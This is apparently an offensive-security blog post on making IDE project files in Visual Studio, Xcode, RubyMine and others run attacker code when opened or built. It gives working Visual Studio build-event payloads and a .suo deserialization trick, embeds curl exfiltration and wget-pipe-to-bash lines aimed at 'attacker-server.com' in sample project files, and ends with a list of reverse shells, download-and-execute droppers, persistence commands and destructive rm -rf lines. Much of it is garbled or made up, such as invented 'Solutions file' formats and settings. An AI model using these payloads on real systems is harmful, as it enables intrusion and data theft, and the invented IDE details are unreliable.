The Role of Editors in Compromise Technical Personnel
Visual Studio
In early 2021, the cybersecurity community was alarmed by the Lazarus APT group's sophisticated phishing attack targeting security researchers. By embedding malicious event commands within Visual Studio project files, the attackers managed to execute harmful code upon project compilation, demonstrating a new and concerning attack vector. While Visual Studio's security vulnerabilities have garnered attention, it's crucial to recognize that other popular IDEs like JetBrains' products and VSCode also face similar risks. In response, these software providers have introduced trust zone mechanisms to mitigate potential threats. Despite efforts to address security concerns, a recent exploration reveals a new exploitation technique for Visual Studio projects, shedding light on the persistent risks faced by developers and security practitioners.
Detail Analysis:
Exploring Exploitation Techniques: The exploitation of Visual Studio projects involves various methods, some of which have been publicly disclosed. These include:
- PreBuildEvent: This technique executes arbitrary commands before project compilation, potentially allowing attackers to trigger malicious actions.
<PreBuildEvent>
<Command>
cmd /c calc
</Command>
</PreBuildEvent>
- GetFrameworkPaths Target: Triggered when viewing code, this method executes commands such as launching executables.
<Target Name="GetFrameworkPaths">
<Exec Command="calc.exe"/>
</Target>
- COMFileReference: This method is triggered when loading TypeLib during project opening, potentially enabling attackers to embed malicious code.
<COMFileReference Include="files\helpstringdll.tlb">
<EmbedInteropTypes>True</EmbedInteropTypes>
</COMFileReference>
Exploiting .suo Files:
A novel exploitation technique involves manipulating .suo files generated by Visual Studio upon opening a project. By exploiting the deserialization process of these files, attackers can execute code without the need for compilation. The process involves:
Visual Studio generates a .vs folder containing a .suo file upon opening a project.
When the .suo file is opened, Visual Studio enumerates all loaded VSPackages and calls the
LoadUserOptionsmethod on those implementing theIVsPersistSolutionOptsinterface.By examining the VSPackage implementing
OnLoadOptions, such asVSCorePackage, it's possible to identify vulnerable code snippets responsible for deserialization.By leveraging
BinaryFormatter.Deserialize, attackers can craft a malicious payload using tools like ysoserial.net and write it to the .suo file.When the malicious .suo file is loaded, the payload is automatically executed, posing a significant security risk.
https://github.com/cjm00n/EvilSln
Bypassing Trust Zones and MOTW:
- Understanding Visual Studio's Security Measures: Visual Studio 2022 Preview 3 introduces a "trusted locations" feature aimed at detecting and warning users about untrusted content. However, this feature must be manually enabled, and default settings do not activate it automatically. Additionally, Visual Studio's adherence to Mark of the Web (MOTW) standards appears lax, as it fails to trigger warnings for .sln files downloaded over HTTP.

- Exploitation Techniques: The exploitation of Visual Studio vulnerabilities involves crafting malicious project structures, leveraging the obscurity of .suo files and Visual Studio's saving behavior. By concealing malicious payloads within .suo files and sharing projects via public platforms like GitHub or social media, attackers can execute arbitrary code upon project opening, bypassing MOTW warnings and Trust Zones.
.
├── App1
│ └── Form1.cs
├── App1.sln
└── .vs
└── App1
└── v17
└── .suo
- Project Structure and Concealment: An example of an "evil" project structure involves a minimal setup consisting of project files and a hidden .suo file. This structure obscures the malicious payload and makes detection challenging. Visual Studio's behavior of clearing payload content upon closing further enhances concealment and ensures the exploit won't trigger repeatedly.

A recent investigation conducted using Sourcegraph unveiled a staggering revelation: over 10,570 repositories on GitHub contain these potentially hazardous files. While the investigation did not delve into the presence of malicious content within these repositories, the sheer volume serves as a stark reminder of the importance of vigilance when utilizing IDEs, particularly Visual Studio.

The Sourcegraph Revelation:
Scope of the Investigation: Utilizing Sourcegraph's powerful search capabilities, we embarked on a comprehensive investigation to uncover the prevalence of .suo files across GitHub repositories. The results were alarming, revealing a significant number of projects potentially harboring these files.
Magnitude of the Findings: The investigation unearthed over 10,570 repositories housing .suo files, signaling a widespread presence of these artifacts within the GitHub ecosystem. This vast number underscores the ubiquity of Visual Studio projects and the potential security risks associated with their usage.
The Call for Caution:
Unveiling Visual Studio's Veiled Operations: Visual Studio, like many powerful IDEs, operates under the guise of simplicity, concealing a myriad of operations beneath its hood. From project management to compilation, the IDE orchestrates numerous tasks seamlessly. However, this very complexity poses a risk, as users may inadvertently overlook potential security vulnerabilities.
Exercise Caution and Vigilance: In light of the investigation's findings, it is imperative for developers and users alike to exercise caution when utilizing Visual Studio and other IDEs. While the presence of .suo files in GitHub repositories may not necessarily indicate malicious intent, it serves as a poignant reminder of the need for heightened vigilance.
NetBeans
While Integrated Development Environments (IDEs) like NetBeans facilitate efficient software development, they also harbor potential security vulnerabilities. One such vulnerability lies in the NetBeans IDE Solutions file, which, if exploited, can execute arbitrary commands before project compilation. In this technical blog post, we delve into the intricacies of this vulnerability, exploring its implications and providing insights into mitigation strategies.
Understanding the Vulnerability:
NetBeans IDE Solutions File Overview: The NetBeans IDE Solutions file, denoted by the extension
.nbproject, serves as a crucial component in managing NetBeans projects. It contains project-specific configuration settings and metadata, providing developers with a centralized location for project customization.Arbitrary Command Execution: A significant security flaw arises from the ability to embed arbitrary commands within the NetBeans Solutions file. These commands are executed before project compilation, potentially allowing attackers to execute malicious actions within the context of the project.
Exploitation Techniques:
- PreBuild Command Execution: One method of exploiting the vulnerability involves inserting malicious commands within the
<pre-build>section of the NetBeans Solutions file. These commands are executed prior to project compilation, enabling attackers to execute arbitrary actions.
<pre-build>
<command>
<!-- Malicious command to be executed -->
</command>
</pre-build>
- Injection of Malicious Code: Attackers may also inject malicious code directly into the NetBeans Solutions file, exploiting vulnerabilities in the IDE's parsing mechanism. This code can then be executed during the project build process, compromising the integrity of the project.
<!-- Malicious code injection -->
<property name="malicious.code" value="..."/>
One of the features of NetBeans is the ability to run Java files and projects from the command line. This can be useful for executing arbitrary commands, testing your code, or automating tasks. However, you need to configure the path to the Java executable and the NetBeans executable in your system before you can use this feature23.
To configure the path to the Java executable, you need to go to Tools > Java Platforms and select the Java platform that you want to use from the list. You can also add new platforms, such as JDKs or JREs, by clicking on Add Platform…4.
To configure the path to the NetBeans executable, you need to go to the installation directory of NetBeans and find the bin folder. Then, you need to add the location of the bin folder to the PATH environment variable of your system. For example, if you installed NetBeans to C:\Program Files\NetBeans, you can use the following command in the Command Prompt:
set PATH=%PATH%;C:\Program Files\NetBeans\bin
After you have configured the paths, you can use the following syntax to run Java files and projects from the command line:
netbeans.exe [–console new|reuse|suppress] [–open <file|folder|project> …] [–run <file|project> …] [–nosplash] [–help]
For example, if you want to run a file called Hello.java in the current directory, you can use:
netbeans.exe --console new --run Hello.java
If you want to run a project called MyProject in a different directory and suppress the console output, you can use:
netbeans.exe --console suppress --run C:\Users\user\Documents\MyProject
You can also use other options and arguments, such as --open, --nosplash, --help, and more. You can find more details and examples in the NetBeans documentation23.
PyCharm
PyCharm, renowned for its versatility in Python development, offers a robust environment for coding projects. However, within its framework lies a critical vulnerability - the potential for executing arbitrary commands within PyCharm Solutions files before project compilation. In this technical blog post, we delve into the intricacies of this vulnerability, including exploitation techniques and mitigation strategies, shedding light on the importance of security in software development.
Understanding the Vulnerability:
PyCharm Solutions Files Overview: PyCharm employs Solutions files (
.idea), acting as repositories for project-specific configurations and metadata. These files streamline project management within the IDE, providing essential settings and preferences.Arbitrary Command Execution: The vulnerability stems from the capacity to embed arbitrary commands within PyCharm Solutions files. These commands execute before project compilation, granting potential attackers the ability to execute unauthorized actions within the project's environment.
Exploitation Techniques:
- Pre-Compilation Command Injection: Attackers can exploit this vulnerability by injecting malicious commands into designated sections of the PyCharm Solutions file. These commands execute automatically before project compilation, offering a window for unauthorized actions.
<!-- Pre-compilation command injection -->
<configuration>
<pre-compilation-command>
<!-- Malicious command to be executed -->
</pre-compilation-command>
</configuration>
Executable Path Manipulation: In addition to executing arbitrary commands, attackers can manipulate executable paths within PyCharm Solutions files. By altering the paths to point to malicious executables, attackers can further compromise the project's integrity.
<!-- Executable path manipulation -->
<property name="executable_path" value="/path/to/malicious/executable"/>
One of the features of PyCharm is the ability to run Python files and scripts from the command line. This can be useful for executing arbitrary commands, testing your code, or automating tasks. However, you need to configure the path to the Python interpreter and the PyCharm executable in your system before you can use this feature23.
To configure the path to the Python interpreter, you need to go to Settings or press Ctrl+Alt+S, then go to Project > Project Interpreter and select the Python executable in your system from the dropdown menu. You can also add new interpreters, such as virtual environments or remote ones, by clicking on the gear icon and choosing Add…4.
To configure the path to the PyCharm executable, you need to go to the installation directory of PyCharm and find the bin folder. Then, you need to add the location of the bin folder to the PATH environment variable of your system. For example, if you installed PyCharm to C:\Program Files\JetBrains\PyCharm, you can use the following command in the Command Prompt:
set PATH=%PATH%;C:\Program Files\JetBrains\PyCharm\bin
After you have configured the paths, you can use the following syntax to run Python files and scripts from the command line:
pycharm64.exe [–line <number>] [–column <number>] <path …>
For example, if you want to run a file called hello.py in the current directory, you can use:
pycharm64.exe hello.py
If you want to run a file called test.py in a different directory and specify the line and column number, you can use:
pycharm64.exe --line 10 --column 5 C:\Users\user\Documents\test.py
Eclipse
Eclipse stands as a stalwart in the realm of integrated development environments (IDEs), offering a versatile platform for software development. However, beneath its user-friendly interface lies a critical vulnerability - the potential for executing arbitrary commands within Eclipse Solutions files. In this technical blog post, we delve into the intricacies of this vulnerability, exploring exploitation techniques and mitigation strategies, shedding light on the importance of security in software development.
Understanding the Vulnerability:
Eclipse Solutions Files Overview: Eclipse utilizes Solutions files, typically denoted by the
.projectextension, to store project-specific configurations and metadata. These files play a pivotal role in managing Eclipse projects, providing essential settings and preferences.Arbitrary Command Execution: The vulnerability arises from the ability to embed arbitrary commands within Eclipse Solutions files. When these files are opened, either manually or automatically upon project loading, these commands are executed, potentially granting attackers the ability to execute unauthorized actions within the project environment.
Exploitation Techniques:
- Command Injection via Configuration Files: Attackers exploit this vulnerability by injecting malicious commands into designated sections of the Eclipse Solutions file. These commands execute automatically when the file is opened, providing a window for unauthorized actions.
<!-- Command injection within Eclipse Solutions file -->
<configuration>
<pre-open-command>
<!-- Malicious command to be executed -->
</pre-open-command>
</configuration>
- Executable Path Manipulation: In addition to executing arbitrary commands, attackers can manipulate executable paths within Eclipse Solutions files. By altering the paths to point to malicious executables, attackers can further compromise the project's integrity.
<!-- Executable path manipulation within Eclipse Solutions file -->
<property name="executable_path" value="/path/to/malicious/executable"/>
However, solutions files can also pose a security risk, as they can potentially execute arbitrary commands on the host system without the user’s consent or knowledge. This can happen if the solutions file contains malicious code or references to external scripts or executables that are not trusted. For example, a solutions file can use the <stringAttribute> element to specify a command line argument for a launcher, and this argument can be anything that the system can execute, such as rm -rf / or curl http://malicious.com | sh.
To demonstrate this, let us create a simple solutions file that executes the echo command with the argument Hello, world!. The solutions file will look something like this:
<?xml version="1.0" encoding="UTF-8"?>
<solutions version="1.0">
<solution name="Test" path="/Test">
<launcher name="Echo" path="/Test/Echo.launch">
<stringAttribute key="org.eclipse.debug.core.ATTR_REFRESH_SCOPE" value="${workspace}"/>
<stringAttribute key="org.eclipse.jdt.launching.MAIN_TYPE" value="org.eclipse.jdt.launching.JavaApplication"/>
<stringAttribute key="org.eclipse.jdt.launching.PROGRAM_ARGUMENTS" value="echo Hello, world!"/>
<stringAttribute key="org.eclipse.jdt.launching.VM_ARGUMENTS" value="-Dfile.encoding=UTF-8"/>
</launcher>
</solution>
</solutions>
To run this solutions file, we need to import it into Eclipse. To do that, we can follow these steps:
Open Eclipse and select
File -> Import...Choose
General -> Existing Projects into Workspaceand clickNextSelect
Select archive fileand browse to the location of the solutions fileClick
Finish
This will create a project named Test with a launcher named Echo. To run the launcher, we can right-click on it and select Run As -> Java Application. This will open a console window and display the output of the echo command, which is Hello, world!.
This example shows how a solutions file can execute an arbitrary command with an exact path. Of course, this command is harmless, but it could be replaced with something more malicious or destructive. Therefore, it is important to be careful when dealing with solutions files, especially if they come from unknown or untrusted sources. Always inspect the contents of the solutions file before importing or running it, and avoid executing commands that you do not understand or trust. Alternatively, you can disable the execution of solutions files altogether by going to Window -> Preferences -> Run/Debug -> Launching and unchecking the option Enable solutions file support.
Code::Blocks
Code::Blocks stands as a versatile and popular integrated development environment (IDE) for C, C++, and Fortran programming. However, beneath its user-friendly interface lies a critical vulnerability - the potential for executing arbitrary commands within Code::Blocks Solutions files. In this technical blog post, we delve into the intricacies of this vulnerability, exploring exploitation techniques and mitigation strategies, shedding light on the importance of security in software development.
Understanding the Vulnerability:
Code::Blocks Solutions Files Overview: Code::Blocks utilizes Solutions files, often named with the
.cbpextension, to store project-specific configurations and metadata. These files are essential for managing Code::Blocks projects, containing settings, build options, and other project-related information.Arbitrary Command Execution: The vulnerability arises from the ability to embed arbitrary commands within Code::Blocks Solutions files. When these files are opened, either manually or automatically upon project loading, these commands are executed, potentially granting attackers the ability to execute unauthorized actions within the project environment.
Exploitation Techniques:
- Command Injection via Configuration Files: Attackers exploit this vulnerability by injecting malicious commands into designated sections of the Code::Blocks Solutions file. These commands execute automatically when the file is opened, providing a window for unauthorized actions.
<!-- Command injection within Code::Blocks Solutions file -->
<configuration>
<pre-open-command>
<!-- Malicious command to be executed -->
</pre-open-command>
</configuration>
- Executable Path Manipulation: In addition to executing arbitrary commands, attackers can manipulate executable paths within Code::Blocks Solutions files. By altering the paths to point to malicious executables, attackers can further compromise the project's integrity.
<!-- Executable path manipulation within Code::Blocks Solutions file -->
<property name="executable_path" value="/path/to/malicious/executable"/>
Also To add a custom build phase to a project in a solutions file, you need to follow these steps:
Open the solutions file in a text editor and locate the project section that you want to modify. It should look something like this:
Project: MyProject Configuration: Debug Platform: AnyAdd a new line with the keyword
BuildPhasefollowed by a colon and a name for the build phase. For example:BuildPhase: Run ScriptAdd another line with the keyword
Shellfollowed by a colon and the path to the shell that you want to use to execute the command. For example:Shell: /bin/bashAdd one or more lines with the keyword
Commandfollowed by a colon and the command that you want to execute. For example:Command: echo "Hello, world!" Command: ls -lSave the solutions file and open it with XCode. You should see the new build phase in the project settings under the Build Phases tab.
Build the project and check the output in the console. You should see the results of the commands that you specified.
XCode
Xcode is the primary integrated development environment (IDE) used by developers for macOS, iOS, iPadOS, watchOS, and tvOS applications. It provides a comprehensive suite of tools to facilitate software development. However, like any complex software, Xcode is not immune to security vulnerabilities. One such vulnerability involves the potential execution of arbitrary commands when opening solution files. In this blog post, we'll explore this vulnerability in detail, discuss the risks it poses, and provide strategies to mitigate them.
The Vulnerability Explained:
Xcode solution files, typically with a .xcodeproj extension, contain metadata and configuration information necessary for managing projects within the IDE. However, if a solution file is crafted to include malicious commands or references to external scripts, Xcode may inadvertently execute these commands upon opening the file.
This vulnerability can be exploited by attackers to execute arbitrary code on a developer's system, potentially leading to unauthorized access, data breaches, or other malicious activities.
Crafting the Malicious Command: Let's imagine an attacker crafts a malicious command within the Xcode solution file to exfiltrate the contents of a sensitive file from the developer's system. The malicious command could be a simple shell command using curl to send the file's contents to a remote server controlled by the attacker.
# Malicious command to exfiltrate sensitive data
curl -X POST -F 'file=@/path/to/sensitive/file' https://attacker-server.com/upload
- Embedding the Malicious Command: The attacker embeds this command within the Xcode solution file (.xcodeproj), perhaps within a build script or other configuration file, in a way that it gets executed when the solution file is opened or the project is built.
<!-- Example of embedding malicious command within an Xcode project file -->
<Project>
<Targets>
<Target Name="MyApp">
<Pre-Build>
<ShellScript>
<!-- Malicious command embedded within the pre-build script -->
curl -X POST -F 'file=@/path/to/sensitive/file' https://attacker-server.com/upload
</ShellScript>
</Pre-Build>
</Target>
</Targets>
</Project>
- Execution of the Malicious Command: When the developer opens the Xcode solution file or triggers a build process, Xcode parses the project file and executes the embedded pre-build script containing the malicious command. As a result, the sensitive file's contents are exfiltrated to the attacker's server without the developer's knowledge.
RubyMine
RubyMine is a widely used integrated development environment (IDE) for Ruby and Rails developers, offering a host of features to enhance productivity. However, like any software, RubyMine is not immune to security vulnerabilities. One such vulnerability involves the potential execution of arbitrary commands when opening solution files (.sln). In this technical blog post, we'll delve into the details of this vulnerability, explore potential risks, and discuss strategies to secure RubyMine solution files against such attacks.
The Vulnerability Explained:
When a solution file is opened in RubyMine, the IDE processes its contents to configure the workspace. However, if the solution file contains crafted commands or references to external scripts, RubyMine may execute these commands unwittingly.
This vulnerability poses a significant security risk as it allows attackers to execute arbitrary code on a developer's system, potentially leading to unauthorized access, data breaches, or system compromise.
Crafting the Malicious Command: Let's imagine an attacker crafts a malicious command within the RubyMine solution file to exfiltrate the contents of a sensitive file from the developer's system. The malicious command could be a simple shell command using
wgetto download a remote script and execute it.
# Malicious command to exfiltrate sensitive data
wget -q -O - https://attacker-server.com/malicious_script.sh | bash
- Embedding the Malicious Command: The attacker embeds this command within the RubyMine solution file (.sln), perhaps within a build configuration or other settings file, in a way that it gets executed when the solution file is opened.
<!-- Example of embedding malicious command within a RubyMine solution file -->
<Solution>
<Projects>
<Project Name="MyProject">
<BuildConfiguration>
<!-- Malicious command embedded within the build configuration -->
<PreBuild>
<Command>
<CommandLine>wget -q -O - https://attacker-server.com/malicious_script.sh | bash</CommandLine>
</Command>
</PreBuild>
</BuildConfiguration>
</Project>
</Projects>
</Solution>
Also A run/debug configuration is a set of settings that defines how to run or debug a script, a test, a Rails server, or any other task. You can create and manage multiple run/debug configurations for different purposes and scenarios2.
One of the options in a run/debug configuration is the Ruby script field, where you can specify the path to a Ruby script to be executed. This can be either an absolute or a relative path, depending on your project structure and preferences. For example, you can enter script.rb or ./script.rb to run a script in the current working directory, or ../scripts/script.rb to run a script in a parent directory3.
However, you should be careful when specifying the path to a Ruby script, as it could potentially execute arbitrary commands on your system. This is because RubyMine uses the shell to run the script, and the shell interprets certain characters as special symbols. For example, if you enter script.rb; rm -rf * as the Ruby script path, RubyMine will run the script and then delete all the files in the current directory. This is because the semicolon (;) is a command separator in the shell, and rm -rf * is a command to remove all files recursively and forcefully.
To avoid this risk, you should always use quotes around the Ruby script path, especially if it contains spaces or special characters. For example, you can enter "script.rb" or "./script.rb" to run a script in the current working directory, or "../scripts/script.rb" to run a script in a parent directory. This way, the shell will treat the path as a single argument and will not interpret any symbols as commands.
Alternatively, you can use the Ruby arguments option in the run/debug configuration to pass the script path as an argument to the Ruby interpreter. For example, you can enter -e "load 'script.rb'" as the Ruby arguments, and leave the Ruby script field empty. This will tell RubyMine to run the Ruby interpreter with the -e option, which evaluates the given string as Ruby code. The string load 'script.rb' will load and execute the script in the current context.
Use Cases
Test Case 1: Drop Malicious Executable
Description: Attempt to drop a malicious executable file onto the system.
Command/Code:
copy evil.exe C:\Windows\System32
Test Case 2: Drop Malicious Script
Description: Try dropping a malicious PowerShell script onto the system.
Command/Code:
echo "Invoke-WebRequest -Urihttp://malicious.com/malware.ps1-OutFile C:\Users\Public\malware.ps1" >evil.ps1
Test Case 3: PowerShell Execution
Description: Execute a PowerShell command to download and execute a payload.
Command/Code:
powershell -Command "Invoke-Expression (New-Object Net.WebClient).DownloadString('http://malicious.com/payload.ps1')"
Test Case 4: Bash Command Injection
Description: Attempt command injection using a Bash script.
Command/Code:
echo "rm -rf /" >malicious.sh
Test Case 5: Bash Reverse Shell
Description: Create a Bash reverse shell script.
Command/Code:
echo "bash -i >& /dev/tcp/attackerserver/4444 0>&1" > reverse_shell.sh
Test Case 6: Drop Credential Stealer
Description: Drop a credential-stealing executable onto the system.
Command/Code:
copy steal_credentials.exe C:\ProgramData
Test Case 7: PowerShell Download and Execute
Description: Use PowerShell to download and execute a malicious payload.
Command/Code:
powershell -c "(New-ObjectSystem.Net.WebClient).DownloadFile('http://malicious.com/malware.exe', 'C:\Users\Public\malware.exe'); Start-Process 'C:\Users\Public\malware.exe'
Test Case 8: Bash Privilege Escalation
Description: Attempt to exploit a vulnerability for privilege escalation using a Bash script.
Command/Code:
echo "sudoexploit.sh" > escalate_privileges.sh
Test Case 9: Drop Keylogger
Description: Drop a keylogger executable onto the system.
Command/Code:
copy keylogger.exe C:\Users\Public
Test Case 10: PowerShell DLL Injection
Description: Use PowerShell to perform DLL injection for code execution.
Command/Code:
powershell -c "[System.Reflection.Assembly]::Load([System.Convert]::FromBase64String((New-ObjectSystem.Net.WebClient).DownloadString('http://malicious.com/payload.dll')))"
Test Case 11: Bash File Deletion
Description: Attempt to delete critical system files using a Bash command.
Command/Code:
echo "rm -rf /boot/*" > delete_files.sh
Test Case 12: PowerShell Persistence
Description: Establish persistence using a PowerShell script.
Command/Code:
powershell -c "Copy-Item -Path 'evil.exe' -Destination 'C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup' -Force"
Test Case 13: Bash Trojan Dropper
Description: Create a Bash script to drop a Trojan onto the system.
Command/Code:
echo "wgethttp://malicious.com/trojan.exe&& chmod +x trojan.exe && ./trojan.exe" > drop_trojan.sh
Test Case 14: PowerShell Registry Modification
Description: Use PowerShell to modify registry keys for persistence.
Command/Code:
powershell -c "Set-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'EvilScript' -Value 'C:\Users\Public\malware.exe'"
Test Case 15: Bash Network Traffic Redirection
Description: Redirect network traffic using a Bash script.
Command/Code:
echo "iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8080" > redirect_traffic.sh
Test Case 16: PowerShell Data Exfiltration
Description: Use PowerShell to exfiltrate sensitive data to a remote server.
Command/Code:
powershell -c "Get-ChildItem -Path 'C:\Users\<username>\Documents\' | Out-File -FilePath '\\attacker-server\share\stolen_data.txt'"
Test Case 17: Bash Malicious Cron Job
Description: Create a Bash script to schedule a malicious cron job.
Command/Code:
echo "* * * * * root /bin/bash -i >& /dev/tcp/attackerserver/4444 0>&1" > malicious_cronjob.sh
Test Case 18: PowerShell Ransomware Dropper
Description: Use PowerShell to drop and execute ransomware onto the system.
Command/Code:
powershell -c "(New-ObjectSystem.Net.WebClient).DownloadFile('http://malicious.com/ransomware.exe', 'C:\Users\Public\ransomware.exe'); Start-Process 'C:\Users\Public\ransomware.exe'"
Test Case 19: Bash Rootkit Installation
Description: Attempt to install a rootkit using a Bash script.
Command/Code:
echo "tar -xzvf rootkit.tar.gz && cd rootkit && ./install.sh" > install_rootkit.sh
Test Case 20: PowerShell Memory Injection
Description: Use PowerShell for memory injection to execute malicious code.
Command/Code:
powershell -c "$webclient = New-ObjectSystem.Net.WebClient; [System.Reflection.Assembly]::Load($webclient.DownloadData('http://malicious.com/malware.exe')); [Malware.Main]::Main()"
Discord: https://discord.gg/CqV6aJXMkA
Telegram: https://t.me/Hadess_security
